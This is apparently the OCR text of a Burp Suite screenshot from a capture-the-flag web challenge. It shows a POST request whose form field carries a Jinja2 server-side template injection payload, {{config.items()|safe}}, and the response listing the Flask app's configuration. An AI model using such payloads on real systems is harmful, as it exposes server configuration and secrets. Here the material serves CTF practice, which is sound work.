 Send
Cancel
< ▼
> ▼
Target: http://web.ps.ctf.ae:8882
Request
Pretty Raw \n Actions
1 POST /generate HTTP/1.1
2 Host: web.ps.ctf.ae:8882
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.ps.ctf.ae:8882
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer: http://web.ps.ctf.ae:8882/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 firstName=A&lastName=B&desc={{config.items()|safe}}
Search...
0 matches
Response
Pretty Raw Render \n Actions
Welcome Card
Generate the best looking welcome card with your details!
A B
Generated on 16:56:24 -
28/03/2021
dict_items([('ENV', 'production'), ('DEBUG',
False), ('TESTING', False),
('PROPAGATE_EXCEPTIONS', None),
('PRESERVE_CONTEXT_ON_EXCEPTION',
None), ('SECRET_KEY', None),
('PERMANENT_SESSION_LIFETIME',
datetime.timedelta(days=31)),
('USE_X_SENDFILE', False),
('SERVER_NAME', None),
('APPLICATION_ROOT', '/'),
('SESSION_COOKIE_NAME', 'session'),
('SESSION_COOKIE_DOMAIN', None),
('SESSION_COOKIE_PATH', None),
('SESSION_COOKIE_HTTPONLY', True),
('SESSION_COOKIE_SECURE', False),
('SESSION_COOKIE_SAMESITE', None),
('SESSION_REFRESH_EACH_REQUEST',
True), ('MAX_CONTENT_LENGTH', None),
('SEND_FILE_MAX_AGE_DEFAULT',
datetime.timedelta(seconds=43200)),
('TRAP_BAD_REQUEST_ERRORS', None),